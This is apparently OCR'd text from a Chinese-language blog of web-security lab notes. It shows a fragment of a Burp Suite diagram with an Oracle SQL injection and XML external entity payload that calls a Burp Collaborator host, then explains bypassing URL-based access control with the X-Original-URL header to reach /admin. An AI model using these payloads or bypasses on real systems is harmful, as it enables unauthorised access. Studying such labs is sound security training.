 Burp Suite
Target
Burp Collaborator
?param=... select extractvalue(
xmltype('<?xml version="1.0" ?>
<!DOCTYPE root [ <!ENTITY % remote
SYSTEM "http://f294gchg2la...
...r9gf.burpcollaborator.net/"> ...
GET http://f294gchg2la...
...r9gf.burpcollaborator.net/
Did you receive an interaction for my payload?
Yes
参考文章：https://blog.csdn.net/m0_37268841/article/details/102465521
Access control vulnerabilities Lab(访问控制)
1.使用 X-Original-URL 请求头，规避基于 URL 的访问控制
X-Original-URL 请求头基本介绍：X-Original-URL 是一个 HTTP 请求头部，它用于指示客户端
原始的请求 URL，包括任何查询参数和片段标识符。该头部通常被代理服务器或负载均衡器
用于将请求路由到正确的后端服务器。例如，如果客户端发送一个请求到 http://example.co
m/myapp，但代理服务器将该请求路由到 http://backend-server/myapp，那么代理服务器可
以通过设置 X-Original-URL 头部来告诉后端服务器原始的请求 URL 是 http://example.com/my
app。X-Original-URL 头部通常只在特定情况下使用，例如当客户端通过代理服务器与后端服
务器通信时。在大多数情况下，HTTP 请求中的请求行和 Host 头部足以确定请求的目标 URL
特性：
·X-Original-URL 头部只能是路径，不能有参数，参数还是使用的 URL 中的参数【传参不能
在 X-Original-URL 头部出现，即会使用 X-Original-URL 头部的路径加上 URL 中的传参进行请求】
URL：http://example.com/?id=test
X-Original-URL:/admin
实际请求的URL：http://example.com/admin?id=test
及辞早点睡